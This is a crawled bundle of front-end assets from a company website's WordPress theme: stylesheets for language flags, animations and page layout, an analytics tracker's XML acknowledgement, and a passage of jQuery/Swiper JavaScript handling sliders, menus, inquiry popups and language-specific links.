.language-flag-ga .country-flag {background-position: 0 -496px !important;}
.language-flag-it .country-flag {background-position: 0 -512px !important;}
.language-flag-ja .country-flag {background-position: 0 -528px !important;}
.language-flag-ko .country-flag {background-position: 0 -544px !important;}
.language-flag-la .country-flag {background-position: 0 -560px !important;}
.language-flag-lv .country-flag {background-position: 0 -576px !important;}
.language-flag-lt .country-flag {background-position: 0 -592px !important;}
.language-flag-mk .country-flag {background-position: 0 -608px !important;}
.language-flag-ms .country-flag {background-position: 0 -624px !important;}
.language-flag-mt .country-flag {background-position: 0 -640px !important;}
.language-flag-no .country-flag {background-position: 0 -656px !important;}
.language-flag-fa .country-flag {background-position: 0 -672px !important;}
.language-flag-pl .country-flag {background-position: 0 -688px !important;}
.language-flag-pt .country-flag {background-position: 0 -704px !important;}
.language-flag-ro .country-flag {background-position: 0 -720px !important;}
.language-flag-ru .country-flag {background-position: 0 -736px !important;}
.language-flag-sr .country-flag {background-position: 0 -752px !important;}
.language-flag-sk .country-flag {background-position: 0 -768px !important;}
.language-flag-sl .country-flag {background-position: 0 -784px !important;}
.language-flag-es .country-flag {background-position: 0 -800px !important;}
.language-flag-sw .country-flag {background-position: 0 -816px !important;}
.language-flag-sv .country-flag {background-position: 0 -832px !important;}
.language-flag-th .country-flag {background-position: 0 -848px !important;}
.language-flag-tr .country-flag {background-position: 0 -864px !important;}
.language-flag-uk .country-flag {background-position: 0 -880px !important;}
.language-flag-ur .country-flag {background-position: 0 -896px !important;}
.language-flag-vi .country-flag {background-position: 0 -912px !important;}
.language-flag-cy .country-flag {background-position: 0 -928px !important;}
.language-flag-yi .country-flag {background-position: 0 -944px !important;}
.language-flag-bn .country-flag {background-position: 0 -960px !important;}
.language-flag-eo .country-flag {background-position: 0 -976px !important;}
.language-flag.language-flag-custom-afghanistan .country-flag {background-position: 0 -992px !important;}
.language-flag.language-flag-custom-albania .country-flag {background-position: 0 -1008px !important;}
.language-flag.language-flag-custom-algeria .country-flag {background-position: 0 -1024px !important;}
.language-flag.language-flag-custom-argentina .country-flag {background-position: 0 -1040px !important;}
.language-flag.language-flag-custom-australia .country-flag {background-position: 0 -1056px !important;}
.language-flag.language-flag-custom-austria .country-flag {background-position: 0 -1072px !important;}
.language-flag.language-flag-custom-belgium .country-flag {background-position: 0 -1088px !important;}
.language-flag.language-flag-custom-brazil .country-flag {background-position: 0 -1104px !important;}
.language-flag.language-flag-custom-canada .country-flag {background-position: 0 -1120px !important;}
.language-flag.language-flag-custom-chile .country-flag {background-position: 0 -1136px !important;}
.language-flag.language-flag-custom-cote-d-ivoire .country-flag {background-position: 0 -1152px !important;}
.language-flag.language-flag-custom-ecuador .country-flag {background-position: 0 -1168px !important;}
.language-flag.language-flag-custom-egypt .country-flag {background-position: 0 -1184px !important;}
.language-flag.language-flag-custom-england .country-flag {background-position: 0 -1200px !important;}
.language-flag.language-flag-custom-luxembourg .country-flag {background-position: 0 -1216px !important;}
.language-flag.language-flag-custom-malaysia .country-flag {background-position: 0 -1232px !important;}
.language-flag.language-flag-custom-mexico .country-flag {background-position: 0 -1248px !important;}
.language-flag.language-flag-custom-new-zealand .country-flag {background-position: 0 -1264px !important;}
.language-flag.language-flag-custom-oman .country-flag {background-position: 0 -1280px !important;}
.language-flag.language-flag-custom-qatar .country-flag {background-position: 0 -1296px !important;}
.language-flag.language-flag-custom-saudi-arabia .country-flag {background-position: 0 -1312px !important;}
.language-flag.language-flag-custom-singapore .country-flag {background-position: 0 -1328px !important;}
.language-flag.language-flag-custom-south-africa .country-flag {background-position: 0 0 !important;}
.language-flag.language-flag-custom-switzerland .country-flag {background-position: 0 -1344px !important;}
.language-flag.language-flag-custom-syria .country-flag {background-position: 0 -1360px !important;}
.language-flag.language-flag-custom-united-arab-emirates .country-flag {background-position: 0 -1376px !important;}
.language-flag.language-flag-custom-united-states-of-america .country-flag {background-position: 0 -1392px !important;}
.language-flag-hy .country-flag {background-position: 0 -1408px;}
.language-flag-bs .country-flag {background-position: 0 -1424px;}
.language-flag-ceb .country-flag {background-position: 0 -1440px;}
.language-flag-ny .country-flag {background-position: 0 -1456px;}
.language-flag-ha .country-flag {background-position: 0 -1472px;}
.language-flag-hmn .country-flag {background-position: 0 -1488px;}
.language-flag-ig .country-flag {background-position: 0 -1504px;}
.language-flag-jw .country-flag {background-position: 0 -1520px;}
.language-flag-kk .country-flag {background-position: 0 -1536px;}
.language-flag-km .country-flag {background-position: 0 -1552px;}
.language-flag-lo .country-flag {background-position: 0 -1568px;}
.language-flag-la .country-flag {background-position: 0 -1584px;}
.language-flag-mg .country-flag {background-position: 0 -1600px;}
.language-flag-ml .country-flag {background-position: 0 -1616px;}
.language-flag-mi .country-flag {background-position: 0 -1632px;}
.language-flag-mr .country-flag {background-position: 0 -1648px;}
.language-flag-mn .country-flag {background-position: 0 -1664px;}
.language-flag-my .country-flag {background-position: 0 -1680px;}
.language-flag-ne .country-flag {background-position: 0 -1696px;}
.language-flag-pa .country-flag {background-position: 0 -1712px;}
.language-flag-st .country-flag {background-position: 0 -1728px;}
.language-flag-si .country-flag {background-position: 0 -1744px;}
.language-flag-so .country-flag {background-position: 0 -1760px;}
.language-flag-su .country-flag {background-position: 0 -1776px;}
.language-flag-tg .country-flag {background-position: 0 -1792px;}
.language-flag-uz .country-flag {background-position: 0 -1808px;}
.language-flag-yo .country-flag {background-position: 0 -1824px;}
.language-flag-zu .country-flag {background-position: 0 -1840px;}
/*-------------------------------
			language  end
			----------------------------------*/
/*-------------------------------
			animation  start
			----------------------------------*/
.animated {-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.animated.infinite {-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}
.animated.hinge {-webkit-animation-duration:2s;animation-duration:2s}
@-webkit-keyframes fadeInLeftA{0%{opacity:0;-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}
@keyframes fadeInLeftA{0%{opacity:0;-webkit-transform:translate3d(-30%,0,0);-ms-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}
.fadeInLeftA{-webkit-animation-name:fadeInLeftA;animation-name:fadeInLeftA}
@-webkit-keyframes fadeInUpA{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}
@keyframes fadeInUpA{0%{opacity:0;-webkit-transform:translate3d(0,30%,0);-ms-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}
.fadeInUpA{-webkit-animation-name:fadeInUpA;animation-name:fadeInUpA}
@-webkit-keyframes fadeInRightA{0%{opacity:0;-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}
@keyframes fadeInRightA{0%{opacity:0;-webkit-transform:translate3d(30%,0,0);-ms-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}
.fadeInRightA{-webkit-animation-name:fadeInRightA;animation-name:fadeInRightA}
@-webkit-keyframes twinkling{0%{opacity:0;}100%{opacity:1;}}
@-webkit-keyframes OrangePulse {from {background-color: rgba(210,174,109,.2);-webkit-box-shadow: 0 0 10px rgba(210,174,109,1);}50% {background-color: rgba(210,174,109,1);-webkit-box-shadow: 0 0 10px rgba(210,174,109,1);}to {background-color:rgba(210,174,109,.2);-webkit-box-shadow: 0 0 10px rgba(210,174,109,1);}}
@-webkit-keyframes swing{20%{-webkit-transform:rotate(40deg);transform:rotate(40deg)}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg)}60%{-webkit-transform:rotate(10deg);transform:rotate(10deg)}80%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}100%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(40deg);-ms-transform:rotate(40deg);transform:rotate(40deg)}40%{-webkit-transform:rotate(-20deg);-ms-transform:rotate(-20deg);transform:rotate(-20deg)}60%{-webkit-transform:rotate(10deg);-ms-transform:rotate(10deg);transform:rotate(10deg)}80%{-webkit-transform:rotate(-10deg);-ms-transform:rotate(-10deg);transform:rotate(-10deg)}100%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}
@-webkit-keyframes jump{0%{-webkit-transform:translateY(0);}25%{-webkit-transform:translateY(-20%);}50%{-webkit-transform:translateY(0);}75%{-webkit-transform:translateY(-10%);}100%{-webkit-transform:translateY(0);}}
@keyframes jump{0%{transform:translateY(0);}25%{transform:translateY(-20%);}50%{transform:translateY(0);}75%{transform:translateY(-10%);}100%{transform:translateY(0);}}
@-webkit-keyframes bounceInA{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}
@keyframes bounceInA{0%,100%,20%,40%,60%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);-ms-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);-ms-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);-ms-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);-ms-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}100%{opacity:1;-webkit-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}
.bounceInA{-webkit-animation-name:bounceInA;animation-name:bounceInA;-webkit-animation-duration:.75s;animation-duration:.75s}
@-webkit-keyframes fadeInDownA{0%{opacity:0;-webkit-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}
@keyframes fadeInDownA{0%{opacity:0;-webkit-transform:translate3d(0,-20%,0);-ms-transform:translate3d(0,-20%,0);transform:translate3d(0,-20%,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}
.fadeInDownA{-webkit-animation-name:fadeInDownA;animation-name:fadeInDownA}
@keyframes fadeInA{0%{opacity:0;}100%{opacity:1;}}
.fadeInA{-webkit-animation-name:fadeInA;animation-name:fadeInA}
@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}0%,40%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg)}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}
/* animate.css */
@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}
@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}
@-webkit-keyframes zoomInA{0%{opacity:0;-webkit-transform:scale3d(.6,.6,.6);transform:scale3d(.6,.6,.6)}50%{opacity:1}}@keyframes zoomInA{0%{opacity:0;-webkit-transform:scale3d(.6,.6,.6);transform:scale3d(.6,.6,.6)}50%{opacity:1}}.zoomInA{-webkit-animation-name:zoomInA;animation-name:zoomInA}

/*-------------------------------
			animation  end
			----------------------------------*/
/*themes.css*/
.index_main .layout{max-width:1440px}
.web_footer .foot_bar .layout{display:flex;justify-content:center}
.logo a span{position:absolute;text-indent:-9999px}
.h1-title{font-size:36px;font-weight:700;font-stretch:normal;letter-spacing:0;color:#1a1a1a}
.sub-title{font-size:14px;font-weight:400;font-stretch:normal;line-height:30px;letter-spacing:0;color:#999}
.page_desc p{font-size:16px;font-weight:400;font-stretch:normal;line-height:30px;letter-spacing:0;color:#666}
.page_footer{height:764px;background-color:#f8f8f8}
.page_footer .inquiry-form-title{font-size:36px;font-weight:700;font-stretch:normal;letter-spacing:0;color:#1a1a1a;padding-top:50px;text-align:center}
.page_footer .contact_form{width:1200px;height:490px;background-color:#fff;margin-top:20px;padding:60px 40px}
.inquiry-form-box{float:left;width:100%}
.inquiry-form-border{display:flex;justify-content:center}
.inquiry-form-border i{height:6px;width:52px;background:#d3ad69;display:block}
.inquiry-form ul{overflow:hidden}
.form-item .tip{font-size:16px;margin-bottom:8px;display:block;text-transform:capitalize}
.form-left{float:left;width:50%;padding-right:16px}
.form-left li{height:100px}
.form-left li input{height:40px;padding-left:10px;font-size:16px;border-radius:5px}
.form-right{float:right;width:50%;padding-left:16px}
.form-right .form-item{height:318px}
.form-item input,.form-item textarea{width:100%;background:#fff;border:1px solid #ccc}
.hidden{display:none}
.form-input-massage{height:240px;padding-left:10px;font-size:16px;line-height:32px;border-radius:5px}
.form-btn-wrapx{display:flex;justify-content:center}
.form-btn-submitx{margin-bottom:10px;background:#000;line-height:50px;padding:0 50px;font-size:18px;color:#fff;border:none;border-radius:5px}
span.error{color:red;font-size:14px;line-height:28px;padding-left:10px}
.form-btn-wrapx{position:relative}
.alert-danger,.alert-success{position:absolute;top:-25px}
.tag-box{overflow:hidden;margin-top:30px;margin-left:-10px}
.tag a{display:block;float:left;border:1px solid #000;margin:10px;height:40px;line-height:30px;padding:5px 20px;color:#333;font-size:16px}
.tag a:hover{color:#fff;background-color:#e71a15;border-color:#e71a15}
.news_list{margin-top:40px}
.news_list .news_item{max-height:242px;padding-bottom:23px;margin-top:15px;border-bottom:1px solid #e0e0e0}
.news_list .news_item .item_wrap{display:flex;justify-content:left}
.news_list .news_item .item_wrap .item-img{padding:15px 30px 7px 8px;width:365px}
.news_list .news_item .item_wrap .item-img img{width:327px;height:197px}
.news_list .news_item .item_wrap .item-info{flex:1;padding-top:15px;overflow:hidden}
.news_item .item_wrap .item-info h3{display:flex}
.news_item .item_wrap .item-info .item-title{font-size:20px;font-weight:400;color:#333;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:95%}
.news_item .item_wrap .item-info .item-more{width:27px;height:27px;background:url(../images/news_icon.png)}
.news_item .item_wrap .item-info h3:hover a{color:#e71a15}
.news_item .item_wrap .item-info h3:hover .item-more{background:url(../images/news_icon_hover.png)}
.news_item .item_wrap .item-info .item-date{font-size:14px;color:#999;margin:15px 0 10px;display:block}
.news_list .item-info .item-detail{font-size:16px;line-height:22px;color:#333;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:5;-webkit-box-orient:vertical}
.tag_list{margin-top:40px}
.tag_list .tag_item{height:262px;padding-bottom:23px;margin-top:15px;border-bottom:1px solid #e0e0e0}
.tag_list .tag_item .item_wrap{display:flex;justify-content:left}
.tag_list .tag_item .item_wrap .item-img{margin:0 30px 0 0;width:240px;height:240px}
.tag_list .tag_item .item_wrap .item-img img{width:240px;height:240px}
.tag_list .tag_item .item_wrap .item-info{flex:1;padding-top:15px;overflow:hidden}
.tag_item .item_wrap .item-info .item-title{display:flex;justify-content:space-between}
.tag_item .item_wrap .item-info .title-link{font-size:20px;font-weight:400;color:#1a1a1a;flex:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:87%}
.tag_item .item_wrap .item-info .button{height:32px;background-color:#000;color:#fff;border-radius:2px;font-size:14px;font-weight:400;line-height:32px;padding:0 10px}
.tag_item .item_wrap .item-info h3:hover a{color:#e71a15}
.tag_item .item_wrap .item-info h3:hover .button{background-color:#fff}
.tag_list .item-info .item-detail{font-size:16px;line-height:24px;color:#666;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-top:15px}
.tag_list .item-info .tag a{border-color:#333}
#st_gdpr_iframe{display:none}
strong{font-weight:bold}
.underline a{text-decoration:underline}
.chapter>div{font-size:20px;margin:10px 0;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-weight:700}
.chapter a,.chapter span{font-size:16px;font-weight:400}
.border-bottom-2{border-bottom:2px solid #ebebeb}
.share_this{display:flex;margin:10px 0 15px}
.product-summary .page_title{font-size:26px;font-weight:400;line-height:20px;text-decoration:none;color:#1a1a1a}
.product-summary .product-meta p{font-size:16px;font-weight:400;line-height:30px;color:#333}
.product-btn-wrap .email,.product-btn-wrap .pdf{background-image:linear-gradient(to right,#eee,#eee 50%,#eee);color:#4d4d4d!important;border-radius:3px}
.gm-sep.tab-title-bar.detail-tabs{height:32px}
.side-tit-bar{display:inline-block;margin-top:15px;margin-bottom:0}
.side-tit-bar .side-tit{font-size:20px;font-weight:700;color:#333;padding:0;background-color:#fff}
.side-tags.tag{overflow:hidden;margin-left:-10px}
.page_news .news-title{text-align:center;font-size:22px;font-weight:700;color:#1f1f1f}
.page_news .news-time{text-align:center;margin:15px 0 20px;font-size:16px}
.public_page .title h1{text-align:center;font-size:36px;font-weight:700;color:#1a1a1a}
.public_page .blog-article{margin-top:30px}
.contacts_box{width:60%;max-width:720px;float:left}
.contacts_box .form-left,.contacts_box .form-right{float:none;padding:0;width:100%}
.contacts_box .form-btn-wrapx{display:block;margin-top:10px}
.contacts_box span.error{line-height:22px}
.contacts_footer{padding:50px 0;background-color:#f8f8f8}
.contacts_footer .tag-box{margin-top:0}
.information_right{float:right;width:383px}
.information_right li{margin-bottom:20px}
.information_right p{font-size:16px;color:#333;text-align:left;line-height:30px;display:block}
.information_right h3{font-size:16px;color:#333;text-align:left;line-height:30px;font-weight:400}
.information_right .phone_left{width:47px;float:left}
.information_right .phone_right{float:left;width:336px}
.information_right .phone{width:383px;margin-top:50px}
.video_list{overflow:hidden}
.video_item{float:left;width:48.75%;height:385px}
.video_item:nth-child(odd){margin-right:30px}
.video_item .item_iframe,.video_item iframe{width:100%;height:330px}
.video_item .item-title{font-size:16px;font-weight:400;line-height:50px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.certificate_list{display:flex;justify-content:space-between;flex-wrap:wrap}
.certificate_list .certificate_item{width:380px;height:620px}
.certificate_list .certificate_item .item-image{height:546px;padding:10px;border:1px solid #ccc}
.certificate_list .certificate_item .item-image a{position:relative;display:block}
.certificate_list .certificate_item .item-image:hover a::before{content:'';position:absolute;display:block;width:100%;height:100%;background-color:rgba(0,0,0,.5)}
.certificate_list .certificate_item .item-image:hover a::after{content:'';position:absolute;display:block;top:0;bottom:0;left:0;right:0;margin:auto;width:52px;height:52px;background:url(../images/certificate_hover.png)}
.certificate_list .certificate_item .item-image img{width:380px}
.certificate_item .item-info{font-size:16px;font-weight:400;color:#333;line-height:60px;text-align:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.showcase .showcase-li{width:30%;border:1px solid #e5e5e5;border-radius:5px;box-shadow:0 0 3px #ccc;padding:10px 15px;margin:10px}
.showcase .showcase-li figure{padding:10px;border-left:3px solid #eceeef}
.showcase .showcase-li:hover figure{border-left:3px solid #e71a15}
.showcase-li-box .item-title{font-size:18px;font-weight:400;color:#333;padding:10px 0 5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.showcase-li-box i{display:block;border-bottom:2px solid #e71a15;width:20px}
.showcase-li-box p{margin-top:10px;font-size:14px;font-weight:400;line-height:20px;color:#333}
.info_page .page_footer{background:#fff}
.info_page .info_message{height:1000px}
.info_sing_list{margin-top:30px}
.info_sing_list .news_list{margin-top:0}
.path_bar{height:auto}
@media only screen and (max-width:480px){.path_bar{line-height:30px}
	.path_bar li+li:before{height:auto}
	.page_footer{height:auto}
	.page_footer .inquiry-form-title{font-size:28px;line-height:60px;padding-top:0}
	.page_footer .contact_form{margin-top:0;padding:10px;width:100%;height:auto}
	.page_footer .form-left{float:none;width:100%;padding:0}
	.page_footer .form-right{float:none;width:100%;padding:0}
	.page_footer .form-btn-wrapx{justify-content:left}
	.page_footer .tag-box{margin-top:0}
	.page_footer .tag{overflow:hidden;margin:15px 0}
	.web_footer .foot_bar .layout{flex-wrap:wrap}
	.product-view{margin:0}
	.product-summary{padding:0}
	.tag_list .tag_item .item_wrap .item-img{display:none}
	.web_head .head_layer .layout{width:100%}
	.news_list .news_item .item_wrap .item-img{display:none}
	.video_item{width:100%}
	.video_item:nth-child(odd){margin-right:0}
	.certificate_list .certificate_item{width:49%;height:360px}
	.certificate_list .certificate_item .item-image{height:320px}
	.certificate_item .item-info{line-height:40px}
	.showcase .showcase-li{width:45%}
	.contacts_box{width:100%}
	.information_right{float:left}
	.contacts_footer{padding:20px 0}
	.public_page .title h1{font-size:24px}
}




--- FILE ---
content_type: text/xml
request_url: https://radar.snitcher.com/tracker/event
body_size: 332
content:
<?xml version="1.0"?><SendMessageResponse xmlns="http://queue.amazonaws.com/doc/2012-11-05/"><SendMessageResult><MessageId>fa858103-7dc7-4368-b1da-e3cf0aa110e1</MessageId><MD5OfMessageBody>4d06c95f4e73d312d206a971e01482e3</MD5OfMessageBody><MD5OfMessageAttributes>ff6ee6c6472bc000509aa3ec22c8a573</MD5OfMessageAttributes></SendMessageResult><ResponseMetadata><RequestId>754ac2a2-a1de-576a-8f1e-a34efc8b3156</RequestId></ResponseMetadata></SendMessageResponse>

--- FILE ---
content_type: application/javascript
request_url: https://www.isurestar.net/wp-content/themes/WMTB0036/assets/js/common.js
body_size: 6796
content:
//region global SearchPopup
$(function (){
  $('#btn-search').click(function () {
    $('.container').addClass('main-wrap--move')
    $('.web-search').addClass('search--open')
  })
  $('#btn-search-close').click(function () {
    $('.container').removeClass('main-wrap--move')
    $('.web-search').removeClass('search--open')
  })
})
//endregion

//region PageHome HeaderSwiper
$(function (){
  const pageHomeSwiperId = '#pageHomeHeaderSwiper-ad47302a'
  new Swiper(pageHomeSwiperId, {
    effect: 'fade',
    speed: 1000,
    loop: true,
    autoplay: {
      delay: 114500,
      disableOnInteraction: false,
    },
    pagination: {
      el:`${pageHomeSwiperId} .swiper-pagination`,
      clickable: true,
    },
    navigation: {
      nextEl: `${pageHomeSwiperId} .swiper-button-next`,
      prevEl: `${pageHomeSwiperId} .swiper-button-prev`,
    },
  });

  if ($('.swiper-wrapper .swiper-slide').length < 2) {
    $('.swiper-pagination').hide()
  }
})
//endregion

new Swiper('.image-additional', {
  slidesPerView: 3,
  spaceBetween: 0,
  pagination: {
    el: '.product-view .swiper-pagination',
    clickable: true,
  },
  navigation: {
    nextEl: '.product-view .swiper-button-next',
    prevEl: '.product-view .swiper-button-prev',
  },
  breakpoints: {
    950: {
      slidesPerView: 3
    },
    480: {
      slidesPerView: 1,
      loop: true
    }
  }
})

new Swiper('.goods-may-like .swiper-slider', {
  slidesPerView: 4,
  spaceBetween: 40,
  speed: 400,
  navigation: {
    nextEl: '.goods-may-like .swiper-button-next',
    prevEl: '.goods-may-like .swiper-button-prev',
  },
  breakpoints: {
    1680: {
      slidesPerView: 4
    },
    768: {
      slidesPerView: 2
    },
    480: {
      slidesPerView: 2,
      spaceBetween: 10
    }

  }
});


$('.head_nav li').each(function() {
  if ($(this).find('ul').length > 0) {
    $(this).children('a').append("<b></b>");
    $(this).addClass('has-child');
  }
})
// Navigation dropdown menu
dropMenu('.head_nav li', 'ul',0,'menu_show');

tabContainer('.tab-content-wrap', '.tab-title', '.tab-panel');

function hideMsgPop() { $('.inquiry-pop-bd').fadeOut('fast') }
if ($('body .inquiry-form-wrap').length > 0) {
  var webTop = $('body .inquiry-form-wrap').offset().top - 80
  $('.product-btn-wrap .email,.company_subscribe .button,.side_content .side_list .email').click(function() {
    $("html, body").animate({ scrollTop: webTop }, 1000);
    $(".ad_prompt").show().delay(3000).hide(300);
  })
} else {
  $('.product-btn-wrap .email,.company_subscribe .button,.side_content .side_list .email').click(function() {
    $('.inquiry-pop-bd').fadeIn('fast')
  })
}
$('.inquiry-pop,.product-btn-wrap .email,.company_subscribe .button,.side_content .side_list .email').click(function(e) { e.stopPropagation(); })
$(document).click(function() { hideMsgPop() })

function changeuRL(link) {
  var curUrl = document.location.href;
  var oldUrl = window.location.host + '/';
  var lgArr = ['fr/', 'de/', 'pt/', 'es/', 'ru/', 'ko/', 'ar/', 'ga/', 'ja/', 'el/', 'tr/', 'it/', 'da/', 'ro/', 'id/', 'cs/', 'af/', 'sv/', 'pl/', 'eu/', 'ca/', 'eo/', 'hi/', 'lo/', 'sq/', 'am/', 'hy/', 'az/', 'be/', 'bn/', 'bs/', 'bg/', 'ceb/', 'ny/', 'co/', 'hr/', 'nl/', 'et/', 'tl/', 'fi/', 'fy/', 'gl/', 'ka/', 'gu/', 'ht/', 'ha/', 'haw/', 'iw/', 'hmn/', 'hu/', 'is/', 'ig/', 'jw/', 'kn/', 'kk/', 'km/', 'ku/', 'ky/', 'la/', 'lv/', 'lt/', 'lb/', 'mk/', 'mg/', 'ms/', 'ml/', 'mt/', 'mi/', 'mr/', 'mn/', 'my/', 'ne/', 'no/', 'ps/', 'fa/', 'pa/', 'sr/', 'st/', 'si/', 'sk/', 'sl/', 'so/', 'sm/', 'gd/', 'sn/', 'sd/', 'su/', 'sw/', 'tg/', 'ta/', 'te/', 'th/', 'uk/', 'ur/', 'uz/', 'vi/', 'cy/', 'xh/', 'yi/', 'yo/', 'zu/', 'zh-CN/', 'zh-TW/'];
  $.each(lgArr, function(i, lenItem) {
    var lgUrl = oldUrl.toString() + lenItem;
    if (curUrl.indexOf(lgUrl) != -1) {
      link.each(function(i) {
        if (!$(this).parents().hasClass('language-flag')) {
          var iLink;
          if ($(this).prop('href')) {
            iLink = $(this).prop('href');
          }
          if (String(iLink).indexOf(oldUrl) != -1 && String(iLink).indexOf(lgUrl) == -1 && curUrl.indexOf(lgUrl) != -1) {
            var newLink = iLink.replace(oldUrl, lgUrl);
            $(this).attr('href', newLink);
          }
        }
      })
    }
  });
}
$(function() {
  changeuRL($('a'));
})
$(document).ready(function() {
  $('.change-language .change-language-cont').append("<div class='change-empty'>Untranslated</div>")
  $('.prisna-wp-translate-seo').append("<div class='lang-more'>More Language</div>")
  if ($('body .prisna-wp-translate-seo').length > 0 && $('.change-language .prisna-wp-translate-seo').length < 1) {
    $('.prisna-wp-translate-seo').appendTo('.change-language .change-language-cont')
    if ($('.change-language .change-language-cont .prisna-wp-translate-seo li').length > 0) {
      $('.change-language .change-language-cont .change-empty').hide()
